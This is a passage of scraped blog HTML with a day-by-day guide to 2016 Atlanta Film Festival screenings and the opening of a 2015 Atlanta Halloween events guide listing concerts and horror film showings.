<p class="p1">Festivities kick off at noon with a 25th anniversary screening of Southern foodie comedy classic <strong><a href="https://atlantafilmfestival.com/2016/fried-green-tomatoes" target="_blank">FRIED GREEN TOMATOES</a></strong> (1991) (free with RSVP). If you&#8217;re hungry afterwards, for just $20, there&#8217;s a <a href="https://order.ticketalternative.com/cgi-bin/ncommerce3/SEGetEventInfo?ticketCode=GS%3ATAUSA6%3AAFF16%3AFOO0403%3A&amp;linkID=ta-tausa6&amp;shopperContext=&amp;pc=&amp;caller=&amp;appCode=&amp;groupCode=CONF&amp;cgc=" target="_blank"><strong>Food on Film after-party</strong> </a>at the <strong>Callanwolde Fine Arts Center</strong> from 2-4:30 p.m. <strong><a href="https://atlantafilmfestival.com/2016/concerto" target="_blank">CONCERTO</a></strong>, at 5:15 pm (<strong>7 Stages</strong>), is a documentary about brothers <strong>Christopher Rex</strong> (Principal Cellist of the <strong>Atlanta Symphony Orchestra</strong> since 1979) and <strong>Charles Rex</strong> (a first violinist with the <strong>New York Philharmonic</strong> since 1981) who struggle to overcome a childhood at the hands of a disturbed but brilliant composer father. At 6 p.m., head to the <strong>Rialto Center for the Arts</strong> to revisit the explosive 1991 <strong>Clarence Thomas</strong> Supreme Court nomination hearings where <strong>Anita Hill</strong> accused him of sexual harassment in <strong>HBO</strong> <strong>Films&#8217;</strong> docu-drama <strong><a href="https://atlantafilmfestival.com/2016/confirmation" target="_blank">CONFIRMATION</a></strong>, filmed in Atlanta.</p>
<p class="p1"><img loading="lazy" decoding="async" class="alignright wp-image-15094 size-full" src="https://www.atlretro.com/wp-content/uploads/2016/04/2012110720180322562_artikel.jpg" alt="2012110720180322562_artikel" width="250" height="356" srcset="https://www.atlretro.com/wp-content/uploads/2016/04/2012110720180322562_artikel.jpg 250w, https://www.atlretro.com/wp-content/uploads/2016/04/2012110720180322562_artikel-211x300.jpg 211w" sizes="auto, (max-width: 250px) 100vw, 250px" />The second installment of the <strong>MORPHINE DREAMS</strong> series at 7:15 pm at <strong>7 Stages</strong>, <strong><a href="https://atlantafilmfestival.com/2016/forbidden-room" target="_blank">THE FORBIDDEN WORLD</a></strong> (2015), directed by <strong>Guy Maddin</strong> and <strong>Evan Johnson</strong>, is seriously crazed with a side of <strong>William Hope Hodgson</strong> : &#8220;A never-before-seen woodsman mysteriously appears aboard a submarine that&#8217;s been trapped deep under water for months with an unstable cargo. As the terrified crew make their way through the corridors of the doomed vessel, they find themselves on a voyage into the origins of their darkest fears.&#8221; Then rush back to the Plaza if you like crazy Japanese trippy Weird animated horror for MD#3, <strong>Eiichi Yamamoto</strong>&#8216;s legendary <strong><a href="https://atlantafilmfestival.com/2016/belladonna-of-sadness" target="_blank">BELLADONNA OF SADNESS</a></strong> (1973), a real event being that it was previous unreleased in the USA. Based on <strong>SATANISM AND WITCHCRAFT</strong> by <strong>Jules Michelet</strong>, young and innocent Jeanne is ravaged by the local lord and makes a pact with the Devil. According to the description: &#8220;The Devil appears in phallic forms and, through Jeanne, incites the village into a sexual frenzy. In a new restoration using the original camera negatives, this erotic and psychedelic trip of a film springs to life.&#8221;</p>
<div id="attachment_15096" style="width: 310px" class="wp-caption alignleft"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-15096" class="size-medium wp-image-15096" src="https://www.atlretro.com/wp-content/uploads/2016/04/static1.squarespace-300x169.jpg" alt="CHEERLEADER" width="300" height="169" srcset="https://www.atlretro.com/wp-content/uploads/2016/04/static1.squarespace-300x169.jpg 300w, https://www.atlretro.com/wp-content/uploads/2016/04/static1.squarespace-768x432.jpg 768w, https://www.atlretro.com/wp-content/uploads/2016/04/static1.squarespace-1024x576.jpg 1024w, https://www.atlretro.com/wp-content/uploads/2016/04/static1.squarespace.jpg 1500w" sizes="auto, (max-width: 300px) 100vw, 300px" /><p id="caption-attachment-15096" class="wp-caption-text">CHEERLEADER</p></div>
<p class="p1"><strong>Monday April 4</strong></p>
<p class="p1">Get your dose of bubblegum, side ponytails, &#8217;80s music and revenge in the 7 p.m. world premiere of <strong><a href="https://atlantafilmfestival.com/2016/cheerleader" target="_blank">CHEERLEADER</a></strong>, a witty satire of an all-American pastime.  Director<strong> Irving Franco </strong>and Producer<strong> Nathan Marcus </strong>are scheduled to attend<strong>. </strong>Then at 9:15 p.m., <a href="https://atlantafilmfestival.com/2016/founders" target="_blank"><strong>THE</strong> <strong>FOUNDERS</strong></a> goes back to the 1950s and the 13 women who fought male chauvinism to found the Ladies Pro Golf Association (LPGA). Co-Directors<strong id="yui_3_17_2_1_1459569685010_419"> Charlene Fisk </strong>and<strong id="yui_3_17_2_1_1459569685010_419"> Carrie Schrader, </strong>Producer<strong id="yui_3_17_2_1_1459569685010_419"> Phoebe Brown </strong>and Actor<strong id="yui_3_17_2_1_1459569685010_419"> Caleb Messer </strong>are scheduled to attend.</p>
<p class="p1"><strong><img loading="lazy" decoding="async" class="alignright size-medium wp-image-15097" src="https://www.atlretro.com/wp-content/uploads/2016/04/HandmadeVol6final_med-232x300.jpg" alt="HandmadeVol6final_med" width="232" height="300" srcset="https://www.atlretro.com/wp-content/uploads/2016/04/HandmadeVol6final_med-232x300.jpg 232w, https://www.atlretro.com/wp-content/uploads/2016/04/HandmadeVol6final_med.jpg 464w" sizes="auto, (max-width: 232px) 100vw, 232px" />Tuesday April 5</strong></p>
<p class="p1">At 7 p.m., the <strong><a href="https://atlantafilmfestival.com/2016/cotton" target="_blank">COTTON</a></strong> documentary shorts series at <strong>7 Stages</strong> includes <strong>HOTEL CLERMONT</strong>, about residents of the notorious seedy and recently closed Atlanta landmark (yes, we said landmark), and <strong>THE NEW ORLEANS SAZERAC,</strong> about the quintessential Big Easy cocktail. Released first in 2005, <strong><a href="https://atlantafilmfestival.com/2016/handmade-puppet-dreams" target="_blank">HANDMADE PUPPET DREAMS</a></strong> (also <strong>7 Stages,</strong> 9:15 p.m.) doesn&#8217;t date back to the 20th century in itself, but puppetry is a Retro art, right? This handpicked selection of puppet film shorts has received tons of international acclaim and just looks friggin&#8217; cool, plus it&#8217;s introduced by <strong>Jim Henson</strong>&#8216;s daughter <strong>Heather Henson</strong>. Read our <strong>Kool Kat of the Week</strong> interview with her <strong><a href="https://www.atlretro.com/2013/09/19/henson/" target="_blank">here</a></strong>.</p>
<div id="attachment_15098" style="width: 310px" class="wp-caption alignleft"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-15098" class="size-medium wp-image-15098" src="https://www.atlretro.com/wp-content/uploads/2016/04/static1.squarespace-1-300x169.png" alt="Bill Genovese in WITNESS." width="300" height="169" srcset="https://www.atlretro.com/wp-content/uploads/2016/04/static1.squarespace-1-300x169.png 300w, https://www.atlretro.com/wp-content/uploads/2016/04/static1.squarespace-1.png 620w" sizes="auto, (max-width: 300px) 100vw, 300px" /><p id="caption-attachment-15098" class="wp-caption-text">Bill Genovese in WITNESS.</p></div>
<p class="p1"><strong>Wednesday April 6</strong></p>
<p class="p1">At 7 p.m., <strong><a href="https://atlantafilmfestival.com/2016/witness" target="_blank">THE WITNESS</a></strong> reopens the famous Kitty Genovese murder, which 38 witnesses watched from nearby apartments and did nothing. Forty years later, her brother <strong>Bill Genovese</strong>, who was 16 at the time of his sister’s death, digs into the case and &#8220;uncovers a lie that transformed his life, condemned a city, and defined an era.&#8221; Bill Genovese, Director<strong> James D. Solomon </strong>and Producer<strong> Melissa Jacobson </strong>are scheduled to attend.</p>
<div id="attachment_15099" style="width: 310px" class="wp-caption alignright"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-15099" class="wp-image-15099 size-medium" src="https://www.atlretro.com/wp-content/uploads/2016/04/static1.squarespace-1-300x169.jpg" alt="static1.squarespace-1" width="300" height="169" srcset="https://www.atlretro.com/wp-content/uploads/2016/04/static1.squarespace-1-300x169.jpg 300w, https://www.atlretro.com/wp-content/uploads/2016/04/static1.squarespace-1-768x432.jpg 768w, https://www.atlretro.com/wp-content/uploads/2016/04/static1.squarespace-1-1024x576.jpg 1024w, https://www.atlretro.com/wp-content/uploads/2016/04/static1.squarespace-1.jpg 1113w" sizes="auto, (max-width: 300px) 100vw, 300px" /><p id="caption-attachment-15099" class="wp-caption-text">MANOMAN, directed by Simon Cartwright, UK</p></div>
<p class="p1"><strong>Thursday April 7</strong></p>
<p class="p1">Head to the <strong>Center for Puppetry Arts</strong> at 7 p.m. for <strong><a href="https://atlantafilmfestival.com/2016/wood" target="_blank">WOOD</a></strong>, a screening of international puppetry shorts, followed by a reception in the Atrium and free entry into the new <strong>Worlds of Puppetry Museum</strong> featuring the Jim Henson and Global Collections, which includes rare artifacts from Henson-related films such as <strong><a href="https://www.darkcrystal.com/" target="_blank">THE DARK CRYSTAL</a> </strong>(1982)<strong> </strong>and<strong> <a href="https://www.youtube.com/watch?v=O2yd4em1I6M" target="_blank">LABYRINTH</a> </strong>(1986)<strong> </strong>and a selfie opportunity with<strong> </strong>Muppets<strong> Kermit </strong>and<strong> Miss Piggy</strong>.</p>
<div id="attachment_15100" style="width: 310px" class="wp-caption alignleft"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-15100" class="size-medium wp-image-15100" src="https://www.atlretro.com/wp-content/uploads/2016/04/Loa-300x169.png" alt="LOA" width="300" height="169" srcset="https://www.atlretro.com/wp-content/uploads/2016/04/Loa-300x169.png 300w, https://www.atlretro.com/wp-content/uploads/2016/04/Loa-768x432.png 768w, https://www.atlretro.com/wp-content/uploads/2016/04/Loa.png 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /><p id="caption-attachment-15100" class="wp-caption-text">LOA</p></div>
<p class="p1"><strong>Friday April 8</strong></p>
<p class="p1">During <strong><a href="https://atlantafilmfestival.com/2016/copper" target="_blank">COPPER</a></strong>, a special presentation by the always intriguing <strong><a href="https://contrabandcinema.com/" target="_blank">Contraband Cinema</a></strong> at <strong>7 Stages</strong> at 7 p.m., see contemporary and classic avant garde and experimental shorts with some of the filmmakers in attendance. At 9:15 p.m. also at <strong>7 Stages</strong>, director <strong>George Koszulinski</strong> and other members of his creative team will be on hand for a screening of the &#8220;mystical, experimental&#8221; Haitian documentary<a href="https://atlantafilmfestival.com/2016/loa" target="_blank"> <strong>LOA</strong></a> about the life of the Extanta Aoleé, a local houngan or ‘Vodou man.&#8221; And <strong>ROCKY HORROR PICTURE SHOW</strong> screens again at midnight with <strong>Lips Down on Dixie</strong> audience participation floor show (see Fri. April 1).</p>
<p class="p1"><strong><img loading="lazy" decoding="async" class="alignright size-medium wp-image-15101" src="https://www.atlretro.com/wp-content/uploads/2016/04/MV5BOTA3Mjg2NDQ3NF5BMl5BanBnXkFtZTgwMjExNTU3NzE@._V1_UY1200_CR7306301200_AL_-158x300.jpg" alt="MV5BOTA3Mjg2NDQ3NF5BMl5BanBnXkFtZTgwMjExNTU3NzE@._V1_UY1200_CR73,0,630,1200_AL_" width="158" height="300" srcset="https://www.atlretro.com/wp-content/uploads/2016/04/MV5BOTA3Mjg2NDQ3NF5BMl5BanBnXkFtZTgwMjExNTU3NzE@._V1_UY1200_CR7306301200_AL_-158x300.jpg 158w, https://www.atlretro.com/wp-content/uploads/2016/04/MV5BOTA3Mjg2NDQ3NF5BMl5BanBnXkFtZTgwMjExNTU3NzE@._V1_UY1200_CR7306301200_AL_-538x1024.jpg 538w, https://www.atlretro.com/wp-content/uploads/2016/04/MV5BOTA3Mjg2NDQ3NF5BMl5BanBnXkFtZTgwMjExNTU3NzE@._V1_UY1200_CR7306301200_AL_.jpg 630w" sizes="auto, (max-width: 158px) 100vw, 158px" />Saturday April 9</strong></p>
<p class="p1">In <strong><a href="https://atlantafilmfestival.com/2016/hunky-dory" target="_blank">HUNKY DORY</a></strong>, at 12:30 p.m., &#8220;Sidney—an artist of many things but an extraordinaire of nothing at all—struggles to live up to the expectations of his glam rock dream.&#8221; Director<strong> Michael Curtis Johnson</strong>, Producers<strong> Tomas Pais </strong>and<strong> Jacqueline Johnson </strong>and Actor<strong> Chad Hartigan </strong>(who also directed &#8220;closing night feature&#8221;<strong> <a href="https://atlantafilmfestival.com/2016/morris-from-america" target="_blank">MORRIS FROM AMERICA</a> </strong>which screens Sat. at 7:30 p.m.)<strong> </strong>are scheduled to attend<strong>. </strong>At 2:30, the <strong><a href="https://atlantafilmfestival.com/2016/gold" target="_blank">GOLD</a></strong> documentary shorts series includes <strong>SAULTOPAL</strong>, in which Atlanta-based artist <strong>Susan Cofer</strong> invites Georgia-born filmmaker <strong>John Henry Summerour</strong> (<strong>SAHKANAGA</strong>) to spend a year documenting Saultopal, an 1100-acre farm in northwest Georgia populated by Longhorn cattle, gigantic rock sculptures and Carl, her husband in his 80th year, and<strong> TOURIST</strong> about a Vietnam vet revisiting the nation where he once fought.</p>
<p class="p1"><strong><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-15102" src="https://www.atlretro.com/wp-content/uploads/2016/04/41cIba3SqsL._SY355_-201x300.jpg" alt="41cIba3SqsL._SY355_" width="201" height="300" srcset="https://www.atlretro.com/wp-content/uploads/2016/04/41cIba3SqsL._SY355_-201x300.jpg 201w, https://www.atlretro.com/wp-content/uploads/2016/04/41cIba3SqsL._SY355_.jpg 238w" sizes="auto, (max-width: 201px) 100vw, 201px" />Sunday April 10</strong></p>
<p class="p1">The last day of the ATLFF is pretty Retro-kickass, we have to admit. See <strong>David Bowie</strong> live again on the big screen as the iconic Goblin King in a 30th anniversary screening of <strong><a href="https://atlantafilmfestival.com/2016/labyrinth" target="_blank">LABYRINTH</a></strong> (1986). Then in the much-anticipated <strong><a href="https://atlantafilmfestival.com/2016/miles-ahead" target="_blank">MILES AHEAD</a> </strong>at 2:45 p.m.<strong>, Don Cheadle</strong> directs and stars as legendary jazz man <strong>Miles Davis</strong>. Not a full biopic, it centers on the period of five years in the late 1970s when Davis was holed up in his home with chronic hip pain and a fictional encounter with a music reporter which leads to a quest for a stolen tape of his most recent compositions. There&#8217;ll also be some Encore screenings yet to be announced, so keep checking the schedule if you miss a screening and/or it sells out.</p>
<p class="p1"><em>Of course, these films represent just a tiny portion of the events, shorts, seminars, screenings and receptions/parties taking place. For a complete list, again you need to check out the official <strong><a href="https://atlantafilmfestival.com/2016/schedule"><span class="s2">Atlanta Film Festival Schedule</span></a>.</strong> And keep an eye on ATLRetro throughout the fest for coverage on all the fun and films. Enjoy this year’s ATLFF, movie lovers!</em></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://www.atlretro.com/category/features/" rel="category tag">Features</a> | <strong>Tags:</strong> <a href="https://www.atlretro.com/tag/70s/" rel="tag">'70s</a>, <a href="https://www.atlretro.com/tag/80s/" rel="tag">'80s</a>, <a href="https://www.atlretro.com/tag/7-stages/" rel="tag">7 Stages</a>, <a href="https://www.atlretro.com/tag/a-peculiar-noise/" rel="tag">a peculiar noise</a>, <a href="https://www.atlretro.com/tag/animation/" rel="tag">animation</a>, <a href="https://www.atlretro.com/tag/anita-hill/" rel="tag">anita hill</a>, <a href="https://www.atlretro.com/tag/ashley-judd/" rel="tag">Ashley Judd</a>, <a href="https://www.atlretro.com/tag/athens-ga/" rel="tag">athens ga</a>, <a href="https://www.atlretro.com/tag/atlanta-film-festival/" rel="tag">Atlanta Film Festival</a>, <a href="https://www.atlretro.com/tag/atlanta-symphony-orchestra/" rel="tag">Atlanta Symphony Orchestra</a>, <a href="https://www.atlretro.com/tag/atlff/" rel="tag">ATLFF</a>, <a href="https://www.atlretro.com/tag/b-52s/" rel="tag">B-52s</a>, <a href="https://www.atlretro.com/tag/belladonna-of-sadness/" rel="tag">belladonna of sadness</a>, <a href="https://www.atlretro.com/tag/bill-genovese/" rel="tag">bill genovese</a>, <a href="https://www.atlretro.com/tag/blake-jenner/" rel="tag">Blake Jenner</a>, <a href="https://www.atlretro.com/tag/brian-lonano/" rel="tag">Brian Lonano</a>, <a href="https://www.atlretro.com/tag/caleb-messer/" rel="tag">Caleb Messer</a>, <a href="https://www.atlretro.com/tag/carrie-schrader/" rel="tag">Carrie Schrader</a>, <a href="https://www.atlretro.com/tag/center-for-puppetry-arts/" rel="tag">Center for Puppetry Arts</a>, <a href="https://www.atlretro.com/tag/chad-hartigan/" rel="tag">Chad Hartigan</a>, <a href="https://www.atlretro.com/tag/charlene-fisk/" rel="tag">Charlene Fisk</a>, <a href="https://www.atlretro.com/tag/charles-rex/" rel="tag">charles rex</a>, <a href="https://www.atlretro.com/tag/cheerleader/" rel="tag">cheerleader</a>, <a href="https://www.atlretro.com/tag/christopher-rex/" rel="tag">christopher rex</a>, <a href="https://www.atlretro.com/tag/clarence-thomas/" rel="tag">clarence thomas</a>, <a href="https://www.atlretro.com/tag/concerto/" rel="tag">concerto</a>, <a href="https://www.atlretro.com/tag/confirmation/" rel="tag">confirmation</a>, <a href="https://www.atlretro.com/tag/contraband-cinema/" rel="tag">Contraband Cinema</a>, <a href="https://www.atlretro.com/tag/dark-crystal/" rel="tag">Dark Crystal</a>, <a href="https://www.atlretro.com/tag/david-bowie/" rel="tag">David Bowie</a>, <a href="https://www.atlretro.com/tag/dazed-and-confused/" rel="tag">dazed and confused</a>, <a href="https://www.atlretro.com/tag/dear-god-no/" rel="tag">Dear God No</a>, <a href="https://www.atlretro.com/tag/documentary/" rel="tag">documentary</a>, <a href="https://www.atlretro.com/tag/don-cheadle/" rel="tag">Don Cheadle</a>, <a href="https://www.atlretro.com/tag/eiichi-yamamoto/" rel="tag">Eiichi Yamamoto</a>, <a href="https://www.atlretro.com/tag/evan-johnson/" rel="tag">evan johnson</a>, <a href="https://www.atlretro.com/tag/everybody-wants-some/" rel="tag">everybody wants some</a>, <a href="https://www.atlretro.com/tag/exploitation/" rel="tag">exploitation</a>, <a href="https://www.atlretro.com/tag/features/" rel="tag">features</a>, <a href="https://www.atlretro.com/tag/frankenstein-created-bikers/" rel="tag">Frankenstein Created Bikers</a>, <a href="https://www.atlretro.com/tag/fried-green-tomatoes/" rel="tag">Fried Green Tomatoes</a>, <a href="https://www.atlretro.com/tag/george-koszulinski/" rel="tag">George Koszulinski</a>, <a href="https://www.atlretro.com/tag/good-ol-boy/" rel="tag">good ol boy</a>, <a href="https://www.atlretro.com/tag/guy-madden/" rel="tag">guy madden</a>, <a href="https://www.atlretro.com/tag/gwilliam/" rel="tag">GWILLIAM</a>, <a href="https://www.atlretro.com/tag/haiti/" rel="tag">Haiti</a>, <a href="https://www.atlretro.com/tag/handmade-puppet-dreams/" rel="tag">handmade puppet dreams</a>, <a href="https://www.atlretro.com/tag/hbo-films/" rel="tag">hbo films</a>, <a href="https://www.atlretro.com/tag/heather-henson/" rel="tag">heather henson</a>, <a href="https://www.atlretro.com/tag/high-museum/" rel="tag">High Museum</a>, <a href="https://www.atlretro.com/tag/hotel-clermont/" rel="tag">Hotel Clermont</a>, <a href="https://www.atlretro.com/tag/human-centipede/" rel="tag">human centipede</a>, <a href="https://www.atlretro.com/tag/hunky-dory/" rel="tag">hunky dory</a>, <a href="https://www.atlretro.com/tag/irving-franco/" rel="tag">Irving Franco</a>, <a href="https://www.atlretro.com/tag/jacqueline-johnson/" rel="tag">Jacqueline Johnson</a>, <a href="https://www.atlretro.com/tag/james-bickert/" rel="tag">James Bickert</a>, <a href="https://www.atlretro.com/tag/james-d-solomon/" rel="tag">James D. Solomon</a>, <a href="https://www.atlretro.com/tag/japanese-animation/" rel="tag">Japanese animation</a>, <a href="https://www.atlretro.com/tag/jett-bryant/" rel="tag">Jett Bryant</a>, <a href="https://www.atlretro.com/tag/jim-henson/" rel="tag">Jim Henson</a>, <a href="https://www.atlretro.com/tag/jimmy-bickert/" rel="tag">Jimmy Bickert</a>, <a href="https://www.atlretro.com/tag/john-henry-summerour/" rel="tag">John Henry Summerour</a>, <a href="https://www.atlretro.com/tag/jorges-torres-torres/" rel="tag">jorges torres-torres</a>, <a href="https://www.atlretro.com/tag/jules-michelet/" rel="tag">Jules Michelet</a>, <a href="https://www.atlretro.com/tag/kitty-genovese/" rel="tag">kitty genovese</a>, <a href="https://www.atlretro.com/tag/labyrinth/" rel="tag">Labyrinth</a>, <a href="https://www.atlretro.com/tag/laurence-harvey/" rel="tag">laurence harvey</a>, <a href="https://www.atlretro.com/tag/lips-down-on-dixie/" rel="tag">Lips Down on Dixie</a>, <a href="https://www.atlretro.com/tag/loa/" rel="tag">loa</a>, <a href="https://www.atlretro.com/tag/lpga/" rel="tag">LPGA</a>, <a href="https://www.atlretro.com/tag/madeline-brumby/" rel="tag">Madeline Brumby</a>, <a href="https://www.atlretro.com/tag/melissa-jacobson/" rel="tag">Melissa Jacobson</a>, <a href="https://www.atlretro.com/tag/michael-curtis-johnson/" rel="tag">Michael Curtis Johnson</a>, <a href="https://www.atlretro.com/tag/miles-ahead/" rel="tag">Miles Ahead</a>, <a href="https://www.atlretro.com/tag/miles-davis/" rel="tag">Miles Davis</a>, <a href="https://www.atlretro.com/tag/morphine-dreams/" rel="tag">morphine dreams</a>, <a href="https://www.atlretro.com/tag/nathan-marcus/" rel="tag">Nathan Marcus</a>, <a href="https://www.atlretro.com/tag/new-orleans-sazerac/" rel="tag">New orleans sazerac</a>, <a href="https://www.atlretro.com/tag/paul-rudd/" rel="tag">paul rudd</a>, <a href="https://www.atlretro.com/tag/phoebe-brown/" rel="tag">Phoebe Brown</a>, <a href="https://www.atlretro.com/tag/plaza-theatre/" rel="tag">Plaza Theatre</a>, <a href="https://www.atlretro.com/tag/pylon/" rel="tag">Pylon</a>, <a href="https://www.atlretro.com/tag/rem/" rel="tag">REM</a>, <a href="https://www.atlretro.com/tag/rialto/" rel="tag">Rialto</a>, <a href="https://www.atlretro.com/tag/richard-linklater/" rel="tag">Richard Linklater</a>, <a href="https://www.atlretro.com/tag/rob-burnett/" rel="tag">rob burnett</a>, <a href="https://www.atlretro.com/tag/rocky-horror-picture-show/" rel="tag">rocky Horror Picture Show</a>, <a href="https://www.atlretro.com/tag/ruby-in-paradise/" rel="tag">Ruby in Paradise</a>, <a href="https://www.atlretro.com/tag/ryan-guzman/" rel="tag">Ryan Guzman</a>, <a href="https://www.atlretro.com/tag/satanism-and-witchcraft/" rel="tag">Satanism and Witchcraft</a>, <a href="https://www.atlretro.com/tag/saultopal/" rel="tag">saultopal</a>, <a href="https://www.atlretro.com/tag/shane-morton/" rel="tag">Shane Morton</a>, <a href="https://www.atlretro.com/tag/shorts/" rel="tag">shorts</a>, <a href="https://www.atlretro.com/tag/susan-cofer/" rel="tag">susan cofer</a>, <a href="https://www.atlretro.com/tag/the-forbidden-world/" rel="tag">the forbidden world</a>, <a href="https://www.atlretro.com/tag/the-founders/" rel="tag">The Founders</a>, <a href="https://www.atlretro.com/tag/the-fundamentals-of-caring/" rel="tag">the fundamentals of caring</a>, <a href="https://www.atlretro.com/tag/the-witness/" rel="tag">the witness</a>, <a href="https://www.atlretro.com/tag/tomas-pais/" rel="tag">Tomas Pais</a>, <a href="https://www.atlretro.com/tag/tyler-hoechlin/" rel="tag">Tyler Hoechlin</a>, <a href="https://www.atlretro.com/tag/victor-nunez/" rel="tag">Victor Nunez</a>, <a href="https://www.atlretro.com/tag/william-hope-hodgson/" rel="tag">William Hope Hodgson</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://www.atlretro.com/2015/10/26/halloweenguide2015/">ATLRetro’s Hellacious and Horrorific Halloween Guide 2015</a></h2>
            Posted on: <strong>Oct 26th, 2015</strong> By: <a href="https://www.atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><em>by Melanie Crew<br />
Managing Editor</em></p>
<p><em>Calling all ghouls and gals! Come see why we think you should raise hell in Retro Atlanta this Halloween season!</em></p>
<p><strong>1. Head Rolling Tunes!</strong><em> Get sinister All Hallows Eve (weekend) with a helluva lot of rancid rock ‘n roll! </em><a href="https://starbaratlanta.com/"><strong>The Star Bar</strong></a> gets hellacious this weekend with <em>Hell Night</em> featuring<a href="https://www.atlretro.com/wp-content/uploads/2015/10/326009_298795516804941_172672546083906_1195943_20653855_o2.jpg"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-14392" src="https://www.atlretro.com/wp-content/uploads/2015/10/326009_298795516804941_172672546083906_1195943_20653855_o2-300x300.jpg" alt="326009_298795516804941_172672546083906_1195943_20653855_o2" width="300" height="300" srcset="https://www.atlretro.com/wp-content/uploads/2015/10/326009_298795516804941_172672546083906_1195943_20653855_o2-300x300.jpg 300w, https://www.atlretro.com/wp-content/uploads/2015/10/326009_298795516804941_172672546083906_1195943_20653855_o2-150x150.jpg 150w, https://www.atlretro.com/wp-content/uploads/2015/10/326009_298795516804941_172672546083906_1195943_20653855_o2-1024x1024.jpg 1024w, https://www.atlretro.com/wp-content/uploads/2015/10/326009_298795516804941_172672546083906_1195943_20653855_o2.jpg 1426w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a> <a href="https://www.facebook.com/Bigfootrocks/"><strong>BigFoot</strong></a>, <strong>Timmy James &amp; the Blue Flames</strong> and <a href="https://www.facebook.com/pages/Night-Terrors/219264101599816"><strong>Night Terrors</strong></a> on Friday (10/30)! Or get your horror punk fix with their <strong>24th Anniversary Party &amp; Halloween Bash</strong> featuring <a href="https://www.facebook.com/HorrorBusinessMusic/timeline"><strong>Horror Business</strong></a>, <a href="https://www.facebook.com/prettybloodyvacant"><strong>Pretty Vacant</strong></a>, <strong>Salad Days</strong>, <a href="https://www.facebook.com/thenervousjerks"><strong>Road to Ruin</strong></a> and <a href="https://www.facebook.com/thecasketcreatures?ref=br_tf"><strong>Kool Kats The Casket Creatures</strong></a> on Saturday (10/31)! Get monstrous and go, go Godzilla on down to the <a href="https://www.variety-playhouse.com/"><strong>Variety Playhouse</strong></a> for a night with the <a href="https://www.blueoystercult.com/"><strong>Blue Oyster Cult</strong></a> (10/30)! Rock out retro-style with <a href="https://theb52s.com/"><strong>The B-52s</strong></a> during their “Halloween Scream” show at the <a href="https://www.foxtheatre.org/"><strong>Fox Theatre</strong></a> (10/30)! <a href="https://www.badearl.com/"><strong>The Earl</strong></a> gets monstrously metal with their Halloween party featuring <a href="https://www.facebook.com/wolfeyesinc"><strong>Wolf Eyes</strong></a>, <strong>Timmy’s Organism</strong>, <strong>Video</strong> and <a href="https://uniformatl.bandcamp.com/releases"><strong>Uniform</strong></a> (10/30)! And <a href="https://www.smithsoldebar.com/"><strong>Smith’s Olde Bar</strong></a> terrifies with their Howl ‘o’ Ween rockin’ tribute night featuring <a href="https://www.facebook.com/thecherrybombatlanta/timeline"><strong>The Cherry Bomb</strong></a> (Joan Jett); <a href="https://www.facebook.com/learningtocount"><strong>Learning to Count</strong></a> (Ramones); and <strong>TNT</strong> (AC/DC) (10/30)</p>
<p><strong>2. Fangtastic Films!</strong> <em>Halloween just isn’t the same without blood-filled horror flicks! If you’re craving the crazed, catch</em> <strong>John <a href="https://www.atlretro.com/wp-content/uploads/2015/10/Psycho.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-14393" src="https://www.atlretro.com/wp-content/uploads/2015/10/Psycho-196x300.jpg" alt="Psycho" width="196" height="300" srcset="https://www.atlretro.com/wp-content/uploads/2015/10/Psycho-196x300.jpg 196w, https://www.atlretro.com/wp-content/uploads/2015/10/Psycho.jpg 350w" sizes="auto, (max-width: 196px) 100vw, 196px" /></a>Carpenter</strong>’s <a href="https://www.youtube.com/watch?v=T5ke9IPTIJQ"><strong>HALLOWEEN</strong></a> (1978) at 7:30pm across town [<a href="https://www.regmovies.com/Theatres/Theatre-Folder/Regal-Hollywood-Stadium-24-North-I-85-1552?utm_source=maps&amp;utm_medium=organic&amp;utm_campaign=Regal_Cinemas_Hollywood_Stadium_24_@_North_I-85_Movie_Theater"><strong>Hollywood Stadium 24</strong></a> in Chamblee; <a href="https://www.amctheatres.com/movie-theatres/atlanta/amc-avenue-forsyth-12"><strong>AMC Avenue Forsyth 12</strong></a> in Cumming; <a href="https://www.amctheatres.com/movie-theatres/amc-barrett-commons-24"><strong>AMC Barrett Commons 24</strong></a> in Kennesaw; <a href="https://www.amctheatres.com/movie-theatres/amc-sugarloaf-mills-18-formerly-discover-mills-18"><strong>AMC</strong> <strong>Sugarloaf Mills 18</strong></a> in Lawrenceville; and <a href="https://www.regmovies.com/"><strong>Georgian Stadium</strong></a> in Newnan] on Thursday (10/29)! <a href="https://plazaatlanta.com/new_website2/category/coming-soon/"><strong>The Plaza Theater</strong></a> delivers killer screenings with <strong>Gerald Kargl</strong>’s <a href="https://www.youtube.com/watch?v=wNptQI9HlPQ"><strong>ANGST</strong></a> (1983) (10/29); <strong>Victor</strong> and <strong>Edward</strong> <strong>Halperin</strong>’s monstrous classic, <a href="https://www.youtube.com/watch?v=lOzgz1Ddmz8"><strong>WHITE ZOMBIE</strong></a> (1932) (10/30); and don’t forget to <em>Time-Warp</em> it up with some uber musically-inclined transsexual aliens at as they continue their tradition of screening <a href="https://www.youtube.com/watch?v=_Ov8yLJkknY"><strong>THE ROCKY HORROR PICTURE SHOW</strong></a> (1975), featuring the live cast of <a href="https://www.facebook.com/lipsdownondixie"><strong>Lips Down on Dixie</strong></a> at midnight, with special Halloween treats (10/30)! Get bewitched with a screening of <strong>Kenny Ortega</strong>’s <a href="https://www.youtube.com/watch?v=2UUMsInka2s"><strong>HOCUS POCUS</strong></a> (1993) at dusk at <a href="https://www.facebook.com/AtlanticStation?fref=ts"><strong>Atlantic Station</strong></a> during their “<em>Spooky Film Fest</em>” (10/30)! Ghosts invade <a href="https://www.studiomoviegrill.com/Default.aspx"><strong>Studio Movie Grill</strong></a> (<em>Alpharetta</em>/<em>Duluth</em>) with their 30th Anniversary screening of <strong>Ivan Reitman</strong>’s <a 